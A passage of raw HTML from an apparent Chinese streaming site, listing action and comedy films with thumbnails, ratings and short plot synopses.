class="vodlist_sub">一眾黑社會份子，一舉截劫得港幣五百萬現款後，原打算先行各自前往外埠暫避風頭，日後回來始將款項攤分。然而劫案的頭目，為與幕後策劃</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/285623.html" title="判妖邪" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/367229ec2b91bde8b60935579f014377.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285623.html" title="判妖邪">判妖邪</a></p><p class="vodlist_sub">残唐乱世，瘟疫横行，传言妖女吴双化为邪祟祸害人间。然而，吴双的哥哥不良人吴令，从不相信自己善良的妹妹会是所谓妖女，他决心以缝尸</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/285683.html" title="尘兔" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/938a9a5d28aad11cde8783e6bf3c125e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285683.html" title="尘兔">尘兔</a></p><p class="vodlist_sub">小女孩Aurora(Sloan)去寻求邻居(米科尔森)的帮助：她相信家人被住在自己床底下的一个妖怪吃掉了，而这个邻居恰巧是训练</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/134659.html" title="锦衣卫" data-original="https://www.kuaichezy.com/upload/vod/20220325-2/9bc9ea410e9a210a1efae6a9922f1bc2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/134659.html" title="锦衣卫">锦衣卫</a></p><p class="vodlist_sub">明朝末年，皇帝昏庸，曾保家卫国屡建功勋的锦衣卫被奸佞利用，沦为暗杀工具，令世人闻风丧胆。因谋权篡位而被施以刖刑的庆亲王（洪金宝</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/285671.html" title="驾驶" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/03281f89f5e1f12bdca523dbbbf4eb8c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285671.html" title="驾驶">驾驶</a></p><p class="vodlist_sub">这部电影由马拉雅拉姆语演员兼电影制片人杰努斯·穆罕默德执导，在制作过程中经历了多次延误后，终于确定了上映日期。 《亡命驾驶》将</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">喜剧片</h2><a class="text_muted pull_left" href="/species/176.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/85259.html" title="史密斯夫妇" class="text_muted">史密斯夫妇</a><span class="split_line"></span><a href="/v/138975.html" title="死侍" class="text_muted">死侍</a><span class="split_line"></span><a href="/v/136173.html" title="追凶者也" class="text_muted">追凶者也</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/286276.html" title="情圣3" data-original="https://img.bdzyimg1.com/upload/vod/20260123-1/52c5a9297b44b8ab1d5f979674b171bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286276.html" title="情圣3">情圣3</a></p><p class="vodlist_sub">一场信任危机，让田绍基（肖央 饰）和邵美珍（谭卓 饰）本就平淡的婚姻生活再次雪上加霜，阴差阳错下两人整活儿不断，花招不停，好兄</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/286142.html" title="金刚不坏2024" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/9d11b540262d279a1f2be0ac83622086.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286142.html" title="金刚不坏2024">金刚不坏2024</a></p><p class="vodlist_sub">金刚回到了自己曾经生活的地方，然而一切早已物是人非。这时，一起拐卖儿童的事件意外发生，金刚以一个局外人的身份开始寻找被拐的女孩</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/286133.html" title="静音邻居" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/287410f436ce870fe892842fdbf312b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286133.html" title="静音邻居">静音邻居</a></p><p class="vodlist_sub">一位一心执着于打官司的 55 岁女子搬进了公寓楼，并要求保持绝对安静。她的邻居们平静的生活因此被打乱，他们联合起来反抗她那些不</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/284429.html" title="海绵宝宝：深海大冒险" data-original="https://img.bdzyimg1.com/upload/vod/20251222-1/904e7c83a74db9dda91a08c66fc8807f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284429.html" title="海绵宝宝：深海大冒险">海绵宝宝：深海大冒险</a></p><p class="vodlist_sub">为了证明自己不再是“小不点”，海绵宝宝下定决心，要向蟹老板展现他真正的勇气。 他毅然决然追随那位神秘的、纵横四海的幽灵海盗——</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/198581.html" title="精舞门" data-original="https://pic1.bdzyimg1.com/upload/vod/20240223-1/3c277700432b89f404bfe8491471fdc5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/198581.html" title="精舞门">精舞门</a></p><p class="vodlist_sub">首部融合中国功夫和地道街舞，融入大量时尚要素的励志动感巨制。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/286065.html" title="父母姐弟" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/4cce6fd624deae3317d21ba7766fe03a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286065.html" title="父母姐弟">父母姐弟</a></p><p class="vodlist_sub">疏离多年的手足被迫重逢，直面未解的心结，重新审视与情感疏离的父母之间紧张的关系。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/286034.html" title="神怒快闪" data-original="https://img.bdzyimg1.com/upload/vod/20260119-1/aa1b14f4074a834e72f574cbc394b1d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286034.html" title="神怒快闪">神怒快闪</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/285819.html" title="债途囧事" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/cd5eb989ebfe1ae590a4f0fdccf6fc29.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285819.html" title="债途囧事">债途囧事</a></p><p class="vodlist_sub">包工头王飞到李志公司要账时因欠工资被工人围堵扣车，脱身后目睹李志父亲被大发集团逼债进了医院，王飞为了要到工程款跟着李志去外地找</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/285757.html" title="平原上的迷途" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/9d6ed33c5baac90f605096798b4a2419.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285757.html" title="平原上的迷途">平原上的迷途</a></p><p class="vodlist_sub">卡洛比安奇和多里亚诺是两个生活拮据的五十多岁男人，他们秉持着“绝不错过最后一杯酒”的人生哲学。在一次偶然的机会中，他们结识了朱</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/284521.html" title="临租家庭" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/cd80b2b5a62ff87b71e228fa57357134.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284521.html" title="临租家庭">临租家庭</a></p><p class="vodlist_sub">本片讲述了一位在东京落魄的美国演员的故事。他受雇于一家日本家庭租赁公司，充当门面上的“美籍演员”，由此通过扮演他人生活中的各种</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/285558.html" title="鬼线人国语" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/b3904b78ce7ead0376cc6d62b557215a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285558.html" title="鬼线人国语">鬼线人国语</a></p><p class="vodlist_sub">表面上，火麒麟（彭建思 饰）是一个混迹街头整天无所事事的小混混，实际上，他的真实身份是替警方工作的线人。一次意外中，火麒麟得知</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/285557.html" title="鬼线人粤语" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/0273cde6fe97a429f459f2b6c0cc5526.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285557.html" title="鬼线人粤语">鬼线人粤语</a></p><p class="vodlist_sub">表面上，火麒麟（彭建思 饰）是一个混迹街头整天无所事事的小混混，实际上，他的真实身份是替警方工作的线人。一次意外中，火麒麟得知</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/285557.html" title="鬼线人粤语" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/0273cde6fe97a429f459f2b6c0cc5526.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285557.html" title="鬼线人粤语">鬼线人粤语</a></p><p class="vodlist_sub">表面上，火麒麟（彭建思 饰）是一个混迹街头整天无所事事的小混混，实际上，他的真实身份是替警方工作的线人。一次意外中，火麒麟得知</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/285552.html" title="100升沙赫啤酒" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/6b07cfffbc6e19a1f8bfa553c825a98a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285552.html" title="100升沙赫啤酒">100升沙赫啤酒</a></p><p class="vodlist_sub">Two middle-aged sisters in a Finnish village promise to brew be</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/285457.html" title="真爱上路" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/b22b0cd6cb3d918323fd201f1db983cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285457.html" title="真爱上路">真爱上路</a></p><p class="vodlist_sub">失恋男吕小龙与失恋女文雯雯，因一场“同病相怜”的偶遇，结伴踏上横跨12个省、51个市的失恋之旅。途中他们撞破伪装甜蜜的爱情骗局</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/285367.html" title="写写画画" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/c167f752fd7c54080a77fff318b81da6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285367.html" title="写写画画">写写画画</a></p><p class="vodlist_sub">立志成为漫画家的高中生林明子，经同学介绍来到一个奇怪的美术教室。这个教室没有招牌也没有宣传，甚至在电话本上都查不到，只是一处坐</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/284613.html" title="新狂蟒之灾" data-original="https://img.bdzyimg1.com/upload/vod/20251226-1/22ce6569fa3d64a24a67eccfca4927e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284613.html" title="新狂蟒之灾">新狂蟒之灾</a></p><p class="vodlist_sub">为了翻拍影史经典《狂蟒之灾》，格里夫（保罗·路德 饰）和道格（杰克·布莱克 饰）成立史上最穷剧组！在唯一一条演员蛇因伤下线后，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/285256.html" title="新年伊始不合适也要有个限度！～不能认真聊聊吗？～" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/d17ee0a2949c84328670969fcf63680a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285256.html" title="新年伊始不合适也要有个限度！～不能认真聊聊吗？～">新年伊始不合适也要有个限度！～不能认真聊聊吗？～</a></p><p class="vodlist_sub">2026年新年，渚（仲里依纱 饰）在咖啡店“SCANDAL”迎来意外访客——从昭和穿越而来的市郎（阿部隆史 饰）。借助井上（小</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/285189.html" title="鸡镇" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/75085cf1805c4d96e05d526e8c8b4a7d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285189.html" title="鸡镇">鸡镇</a></p><p class="vodlist_sub">Tells the story of a young man’s return to his hometown after s</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/285079.html" title="惊婚派对" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/509e5014e63e3fe518cfbff8e28f03b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285079.html" title="惊婚派对">惊婚派对</a></p><p class="vodlist_sub">A surprise engagement leads four soon-to-be step-siblings on a </p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/285077.html" title="宁死无忧" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/c0027bd7f197cdc1a960c63182927619.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285077.html" title="宁死无忧">宁死无忧</a></p><p class="vodlist_sub">父亲离世后，一名笨拙的青年因突然受到朋友们的关注而不知所措。当这份热情消退，一切回归往日的冷漠时，他开始思索：“下一个该死的该</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/284954.html" title="至尊马蒂" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/f57146793a828e0862aa96465e185938.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HDTS</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284954.html" title="至尊马蒂">至尊马蒂</a></p><p class="vodlist_sub">为了实现一个无人相信的伟大梦想，马蒂去了一趟地狱。年轻迷人的马蒂，渴望名声、荣耀，以及遥不可及的“世界乒乓球冠军”头衔。为了梦</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/284945.html" title="孪生兄弟" data-original="https://img.bdzyimg1.com/upload/vod/20260102-1/f28d8efd20e37e906142643dbb577457.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284945.html" title="孪生兄弟">孪生兄弟</a></p><p class="vodlist_sub">一直追逐着梦想的卢小雨意外的获得一笔一百万的拍电影启动资金。带着三位新招进来的同事前往香港，寻找自己的偶像刘德华以打造一部全明</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/284820.html" title="瑞奇·热维斯：人生苦短" data-original="https://img.bdzyimg1.com/upload/vod/20251231-1/cf3848819b58bd1fd5913abfcfb01d83.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284820.html" title="瑞奇·热维斯：人生苦短">瑞奇·热维斯：人生苦短</a></p><p class="vodlist_sub">瑞奇·热维斯宣布自己的最新个人单口喜剧 Mortality 将在2024年底开始全球巡演。</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/284795.html" title="玛尼图之舟" data-original="https://img.bdzyimg1.com/upload/vod/20251230-1/95f953e73c2887be1f6da31b77960a9b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284795.html" title="玛尼图之舟">玛尼图之舟</a></p><p class="vodlist_sub">Eine Bande lockt Abahachi (Michael Bully Herbig) und Ranger (Ch</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/283884.html" title="趣塔德庄园" data-original="https://img.bdzyimg1.com/upload/vod/20251211-1/356959961fd9f73118817dd39ce32c6e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283884.html" title="趣塔德庄园">趣塔德庄园</a></p><p class="vodlist_sub">Fackham Hall 对传统的时期剧如《唐顿庄园》和《高斯福德庄园》进行戏谑。这部作品被形容为“延续了《裸枪》系列和《空前</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/284568.html" title="天堂唱片店" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/924fd631f446f0c60747a6e0512a1849.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284568.html" title="天堂唱片店">天堂唱片店</a></p><p class="vodlist_sub">The crime comedy film introduces us to Cooper, the owner of a r</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/284517.html" title="八月2025" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/8aec8ffbbe3131706d3d0836a9ed400d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284517.html" title="八月2025">八月2025</a></p><p class="vodlist_sub">The history of the military operation &quot;Bagration&quot;, wh</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/284515.html" title="最后的维京人" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/b6f10372e596ad56f84eb34ab9cfa4a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284515.html" title="最后的维京人">最后的维京人</a></p><p class="vodlist_sub">这部犯罪喜剧片讲述刚出狱的劫匪安可，联手因童年创伤分裂出失忆人格的弟弟曼弗雷德，共赴童年老宅掘地三尺——既要挖出当年埋藏的赃款</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/284514.html" title="马庄村" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/b3f71f31565a45a13c3276d840039e63.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284514.html" title="马庄村">马庄村</a></p><p class="vodlist_sub">影片是根据四十年前一个真实故事改编。讲述中国第一支农民组成的西洋乐队，从中国马庄到意大利罗马追梦的真实故事！剧情笑料百出、画风</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/39709.html" title="青蛙公主" data-original="https://pic.huishij.com/upload/vod/20220621-1/b7a435b4614b871e960a0e623de58cd3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/39709.html" title="青蛙公主">青蛙公主</a></p><p class="vodlist_sub">一个成天做着公主梦的女孩，幻想自己有一天像灰姑娘一样成为某国的公主，成为众人眼中闪烁的明珠。谁知她竟美梦成真，成为帕丹瓜维国的</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/284430.html" title="测温计" data-original="https://img.bdzyimg1.com/upload/vod/20251222-1/277fc67dd44535b865d3dc69ca436e10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284430.html" title="测温计">测温计</a></p><p class="vodlist_sub">It tells the story of five friends who discover a jewel theft p</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/284415.html" title="逃离抢钱镇" data-original="https://img.bdzyimg1.com/upload/vod/20251221-1/5494cbe12056fedf59fe557043d77772.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284415.html" title="逃离抢钱镇">逃离抢钱镇</a></p><p class="vodlist_sub">刚来到小镇上的警察威尔（希米什·帕特尔 饰）和流氓搭档泰利（约瑟夫·高登-莱维特 饰）在一宗被误认为是入室抢劫的案件中意外发现</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/284378.html" title="一起过家家" data-original="https://img.bdzyimg1.com/upload/vod/20251220-1/cea3f44d509c577695a029ce0479cc4f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284378.html" title="一起过家家">一起过家家</a></p><p class="vodlist_sub">妻子鲍一萌是头部带货主播，丈夫宋李是全职丈夫，弟弟鲍鹏在复读备战高考。一天，三人意外发现互换身体。全家的灵魂与身体分别错位。全</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/284376.html" title="雪地飞驰" data-original="https://img.bdzyimg1.com/upload/vod/20251220-1/ec15b0c34122753adfe34700cd15dbd3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284376.html" title="雪地飞驰">雪地飞驰</a></p><p class="vodlist_sub">The plot of the movie revolves around a U.S. Marshal, on a snow</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/284339.html" title="夏日书局" data-original="https://img.bdzyimg1.com/upload/vod/20251220-1/cdc545447e8121ef87cf03e16d8c82f1.jpg" rel="nofollow"><span 